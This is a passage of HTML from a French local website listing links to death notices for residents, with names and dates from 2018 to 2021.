				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-carivenc/" title="Permaliens vers Décès de Madame Renée Carivenc" rel="bookmark">Décès de Madame Renée Carivenc</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-eugenie-ponrouch/" title="Permaliens vers Décès de Madame Andrée, Eugénie Ponrouch" rel="bookmark">Décès de Madame Andrée, Eugénie Ponrouch</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-thi-lay-lo/" title="Permaliens vers Décès de Madame Thi Lay LO" rel="bookmark">Décès de Madame Thi Lay LO</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-bouisset/" title="Permaliens vers Décès de Monsieur Yves Bouisset" rel="bookmark">Décès de Monsieur Yves Bouisset</a></h3>
				<p class="post-meta"><span>25 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sentenac/" title="Permaliens vers Décès de Monsieur Maurice Sentenac" rel="bookmark">Décès de Monsieur Maurice Sentenac</a></h3>
				<p class="post-meta"><span>18 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-menassi/" title="Permaliens vers Décès de Monsieur Guy Ménassi" rel="bookmark">Décès de Monsieur Guy Ménassi</a></h3>
				<p class="post-meta"><span>17 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-maufront/" title="Permaliens vers Décès de Madame Arlette Maufront" rel="bookmark">Décès de Madame Arlette Maufront</a></h3>
				<p class="post-meta"><span>13 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-eugene-grillere/" title="Permaliens vers Décès de Monsieur Eugène Grillère" rel="bookmark">Décès de Monsieur Eugène Grillère</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-rose-marquier/" title="Permaliens vers Décès de Madame Marie Rose Marquier" rel="bookmark">Décès de Madame Marie Rose Marquier</a></h3>
				<p class="post-meta"><span>2 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elise-fourtanet/" title="Permaliens vers Décès de Madame Elise Fourtanet" rel="bookmark">Décès de Madame Elise Fourtanet</a></h3>
				<p class="post-meta"><span>6 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-rico/" title="Permaliens vers Décès de Madame Christiane Rico" rel="bookmark">Décès de Madame Christiane Rico</a></h3>
				<p class="post-meta"><span>14 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-serrano/" title="Permaliens vers Décès de Monsieur Joseph Serrano" rel="bookmark">Décès de Monsieur Joseph Serrano</a></h3>
				<p class="post-meta"><span>13 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-taussat/" title="Permaliens vers Décès de Madame Georgette Taussat" rel="bookmark">Décès de Madame Georgette Taussat</a></h3>
				<p class="post-meta"><span>15 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-matteoni/" title="Permaliens vers Décès de Madame Renée Mattéoni" rel="bookmark">Décès de Madame Renée Mattéoni</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luciana-gimenez/" title="Permaliens vers Décès de Madame Luciana Gimenez" rel="bookmark">Décès de Madame Luciana Gimenez</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-mauries/" title="Permaliens vers Décès de Madame Jeanine Mauriès" rel="bookmark">Décès de Madame Jeanine Mauriès</a></h3>
				<p class="post-meta"><span>7 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-laurence-barthes/" title="Permaliens vers Décès de Madame Laurence Barthès" rel="bookmark">Décès de Madame Laurence Barthès</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-sebastien-gomez/" title="Permaliens vers Décès de Monsieur Sébastien Gomez" rel="bookmark">Décès de Monsieur Sébastien Gomez</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-gavignaud/" title="Permaliens vers Décès de Monsieur Edouard Gavignaud" rel="bookmark">Décès de Monsieur Edouard Gavignaud</a></h3>
				<p class="post-meta"><span>9 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-tomasa-bendicho/" title="Permaliens vers Décès de Madame Tomasa Bendicho" rel="bookmark">Décès de Madame Tomasa Bendicho</a></h3>
				<p class="post-meta"><span>23 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-carre/" title="Permaliens vers Décès de Monsieur Michel Carré" rel="bookmark">Décès de Monsieur Michel Carré</a></h3>
				<p class="post-meta"><span>22 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rouzaud/" title="Permaliens vers Décès de Monsieur Lucien Rouzaud" rel="bookmark">Décès de Monsieur Lucien Rouzaud</a></h3>
				<p class="post-meta"><span>5 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-cazaux/" title="Permaliens vers Décès de Monsieur Jean Cazaux" rel="bookmark">Décès de Monsieur Jean Cazaux</a></h3>
				<p class="post-meta"><span>3 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-vieux/" title="Permaliens vers Décès de Monsieur Jean Vieux" rel="bookmark">Décès de Monsieur Jean Vieux</a></h3>
				<p class="post-meta"><span>2 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-girardet/" title="Permaliens vers Décès de Monsieur François Girardet" rel="bookmark">Décès de Monsieur François Girardet</a></h3>
				<p class="post-meta"><span>28 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-delcampe/" title="Permaliens vers Décès de Madame Christiane Delcampe" rel="bookmark">Décès de Madame Christiane Delcampe</a></h3>
				<p class="post-meta"><span>5 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-cugueillere/" title="Permaliens vers Décès de Madame Louise Cugueillère" rel="bookmark">Décès de Madame Louise Cugueillère</a></h3>
				<p class="post-meta"><span>24 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-lacoste/" title="Permaliens vers Décès de Madame Jacqueline Lacoste" rel="bookmark">Décès de Madame Jacqueline Lacoste</a></h3>
				<p class="post-meta"><span>20 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosa-sampietro/" title="Permaliens vers Décès de Madame Rosa Sampiétro" rel="bookmark">Décès de Madame Rosa Sampiétro</a></h3>
				<p class="post-meta"><span>5 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-lucas/" title="Permaliens vers Décès de Monsieur Jean Marc Lucas" rel="bookmark">Décès de Monsieur Jean Marc Lucas</a></h3>
				<p class="post-meta"><span>23 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-victoria-martinez/" title="Permaliens vers Décès de Madame Isabelle-Victoria Martinez" rel="bookmark">Décès de Madame Isabelle-Victoria Martinez</a></h3>
				<p class="post-meta"><span>8 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-montlaur-2/" title="Permaliens vers Décès de Monsieur Paul Montlaur" rel="bookmark">Décès de Monsieur Paul Montlaur</a></h3>
				<p class="post-meta"><span>8 décembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-soulie/" title="Permaliens vers Décès de Madame Anne Marie Soulié" rel="bookmark">Décès de Madame Anne Marie Soulié</a></h3>
				<p class="post-meta"><span>28 novembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-charles/" title="Permaliens vers Décès de Monsieur Jean Charles" rel="bookmark">Décès de Monsieur Jean Charles</a></h3>
				<p class="post-meta"><span>3 octobre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-perdu-une-amie/" title="Permaliens vers Nos Rode&rsquo;Aïres ont perdu une amie !" rel="bookmark">Nos Rode&rsquo;Aïres ont perdu une amie !</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-assurait-laccompagnement-musical/" title="Permaliens vers Il assurait l&rsquo;accompagnement musical &#8230;" rel="bookmark">Il assurait l&rsquo;accompagnement musical &#8230;</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-porte/" title="Permaliens vers Décès de Madame Paulette Porte" rel="bookmark">Décès de Madame Paulette Porte</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michele-adrian-sen-est-allee/" title="Permaliens vers Michèle Adrian s&rsquo;en est allée" rel="bookmark">Michèle Adrian s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>25 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-puel/" title="Permaliens vers Décès de Madame Jeanine Puel" rel="bookmark">Décès de Madame Jeanine Puel</a></h3>
				<p class="post-meta"><span>28 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dees-de-madame-marie-therese-fontaine/" title="Permaliens vers Décès de Madame Marie Thérèse Fontaine" rel="bookmark">Décès de Madame Marie Thérèse Fontaine</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-foli/" title="Permaliens vers Décès de Monsieur Jean Pierre Foli" rel="bookmark">Décès de Monsieur Jean Pierre Foli</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/popy-apollonie-bardou-sen-est-allee/" title="Permaliens vers Popy (Apolonia) Bardou s&rsquo;en est allée" rel="bookmark">Popy (Apolonia) Bardou s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>2 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-menassi/" title="Permaliens vers Décès de Monsieur André Ménassi" rel="bookmark">Décès de Monsieur André Ménassi</a></h3>
				<p class="post-meta"><span>23 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-lucato/" title="Permaliens vers Décès de Madame Arlette Lucato" rel="bookmark">Décès de Madame Arlette Lucato</a></h3>
				<p class="post-meta"><span>25 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-basset/" title="Permaliens vers Décès de Madame Colette Basset" rel="bookmark">Décès de Madame Colette Basset</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deeces-de-monsieur-robert-vidal/" title="Permaliens vers Décès de Monsieur Robert Vidal" rel="bookmark">Décès de Monsieur Robert Vidal</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henriette-blanquier-sen-est-allee-nos-cousettes-dans-la-peine/" title="Permaliens vers Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;" rel="bookmark">Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;</a></h3>
				<p class="post-meta"><span>5 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-brand/" title="Permaliens vers Décès de Monsieur Daniel Brand" rel="bookmark">Décès de Monsieur Daniel Brand</a></h3>
				<p class="post-meta"><span>16 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-gout/" title="Permaliens vers Décès de Monsieur Henri Gout" rel="bookmark">Décès de Monsieur Henri Gout</a></h3>
				<p class="post-meta"><span>4 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gazzin/" title="Permaliens vers Décès de Monsieur Jean Gazzin" rel="bookmark">Décès de Monsieur Jean Gazzin</a></h3>
				<p class="post-meta"><span>28 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-charles-exposito/" title="Permaliens vers Décès de Monsieur Charles Exposito" rel="bookmark">Décès de Monsieur Charles Exposito</a></h3>
				<p class="post-meta"><span>16 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-geri/" title="Permaliens vers Décès de Monsieur Yves Géri" rel="bookmark">Décès de Monsieur Yves Géri</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marquier/" title="Permaliens vers Décès de Monsieur Jean Marquier" rel="bookmark">Décès de Monsieur Jean Marquier</a></h3>
				<p class="post-meta"><span>11 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-gil/" title="Permaliens vers Décès de Monsieur Jean Luc Gil" rel="bookmark">Décès de Monsieur Jean Luc Gil</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-acco/" title="Permaliens vers Décès de Madame Anne-Marie Acco" rel="bookmark">Décès de Madame Anne-Marie Acco</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hubert-fouet/" title="Permaliens vers Décès de Monsieur Hubert Fouet" rel="bookmark">Décès de Monsieur Hubert Fouet</a></h3>
				<p class="post-meta"><span>11 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-pech/" title="Permaliens vers Décès de Madame Renée Pech" rel="bookmark">Décès de Madame Renée Pech</a></h3>
				<p class="post-meta"><span>8 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-rives/" title="Permaliens vers Décès de Monsieur Louis Rives" rel="bookmark">Décès de Monsieur Louis Rives</a></h3>
				<p class="post-meta"><span>2 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzanne-py/" title="Permaliens vers Décès de Madame Suzanne Py" rel="bookmark">Décès de Madame Suzanne Py</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-sirven/" title="Permaliens vers Décès de Madame Catherine Sirven" rel="bookmark">Décès de Madame Catherine Sirven</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosette-dengo/" title="Permaliens vers Décès de Madame Rosette Dengo" rel="bookmark">Décès de Madame Rosette Dengo</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-janine-sarradel/" title="Permaliens vers Décès de Madame Janine Sarradel" rel="bookmark">Décès de Madame Janine Sarradel</a></h3>
				<p class="post-meta"><span>21 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-jarretou/" title="Permaliens vers Décès de Monsieur Henri Jarretou" rel="bookmark">Décès de Monsieur Henri Jarretou</a></h3>
				<p class="post-meta"><span>20 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joaquin-bendicho/" title="Permaliens vers Décès de Monsieur Joaquin Bendicho" rel="bookmark">Décès de Monsieur Joaquin Bendicho</a></h3>
				<p class="post-meta"><span>7 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-secondo-acco/" title="Permaliens vers Décès de Monsieur Secondo Acco" rel="bookmark">Décès de Monsieur Secondo Acco</a></h3>
				<p class="post-meta"><span>3 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decees-de-monsieur-patrick-chanaud/" title="Permaliens vers Décès de Monsieur Patrick Chanaud" rel="bookmark">Décès de Monsieur Patrick Chanaud</a></h3>
				<p class="post-meta"><span>19 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-alice-sabarthes/" title="Permaliens vers Décès de Madame Alice Sabarthes" rel="bookmark">Décès de Madame Alice Sabarthes</a></h3>
				<p class="post-meta"><span>13 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-rouger/" title="Permaliens vers Décès de Monsieur André Rouger" rel="bookmark">Décès de Monsieur André Rouger</a></h3>
				<p class="post-meta"><span>10 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amiel/" title="Permaliens vers Décès de Monsieur Roger Amiel" rel="bookmark">Décès de Monsieur Roger Amiel</a></h3>
				<p class="post-meta"><span>25 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ducos/" title="Permaliens vers Décès de Monsieur Jacques Ducos" rel="bookmark">Décès de Monsieur Jacques Ducos</a></h3>
				<p class="post-meta"><span>13 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-georges-martinolle/" title="Permaliens vers Décès de Monsieur Georges Martinolle" rel="bookmark">Décès de Monsieur Georges Martinolle</a></h3>
				<p class="post-meta"><span>6 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-edmee-pineda/" title="Permaliens vers Décès de Madame Edmée Pinéda" rel="bookmark">Décès de Madame Edmée Pinéda</a></h3>
				<p class="post-meta"><span>21 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-m-et-mme-logeais/" title="Permaliens vers Décès de M et Mme Logeais" rel="bookmark">Décès de M et Mme Logeais</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-aline-milhavet/" title="Permaliens vers Décès de Madame Aline Milhavet" rel="bookmark">Décès de Madame Aline Milhavet</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-huguette-bardy/" title="Permaliens vers Décès de Madame Huguette Bardy" rel="bookmark">Décès de Madame Huguette Bardy</a></h3>
				<p class="post-meta"><span>17 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-jover/" title="Permaliens vers Décès de Monsieur André Jover" rel="bookmark">Décès de Monsieur André Jover</a></h3>
				<p class="post-meta"><span>8 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-felix-genova/" title="Permaliens vers Décès de Monsieur Félix Génova" rel="bookmark">Décès de Monsieur Félix Génova</a></h3>
				<p class="post-meta"><span>6 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-francois/" title="Permaliens vers Décès de Monsieur Michel François" rel="bookmark">Décès de Monsieur Michel François</a></h3>
				<p class="post-meta"><span>2 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gomez/" title="Permaliens vers Décès de Monsieur Jean Gomez" rel="bookmark">Décès de Monsieur Jean Gomez</a></h3>
				<p class="post-meta"><span>16 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-doumenc/" title="Permaliens vers Décès de Madame Georgette Doumenc" rel="bookmark">Décès de Madame Georgette Doumenc</a></h3>
				<p class="post-meta"><span>13 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-agnies-rajol/" title="Permaliens vers Décès de Madame Agnies Rajol" rel="bookmark">Décès de Madame Agnies Rajol</a></h3>
				<p class="post-meta"><span>11 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacques-biel/" title="Permaliens vers Décès de Monsieur Jean Jacques Biel" rel="bookmark">Décès de Monsieur Jean Jacques Biel</a></h3>
				<p class="post-meta"><span>7 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-audran/" title="Permaliens vers Décès de Madame Simone Audran" rel="bookmark">Décès de Madame Simone Audran</a></h3>
				<p class="post-meta"><span>6 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-sanchez/" title="Permaliens vers Décès de Madame Carmen Sanchez" rel="bookmark">Décès de Madame Carmen Sanchez</a></h3>
				<p class="post-meta"><span>30 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-riu/" title="Permaliens vers Décès de monsieur Jean Pierre Riu" rel="bookmark">Décès de monsieur Jean Pierre Riu</a></h3>
				<p class="post-meta"><span>27 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luisa-molinier/" title="Permaliens vers Décès de Madame Luisa Molinier" rel="bookmark">Décès de Madame Luisa Molinier</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-josette-olive/" title="Permaliens vers Décès de Madame Josette Olive" rel="bookmark">Décès de Madame Josette Olive</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jesus-peiruza/" title="Permaliens vers Décès de Monsieur Jésus Peiruza" rel="bookmark">Décès de Monsieur Jésus Peiruza</a></h3>
				<p class="post-meta"><span>6 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
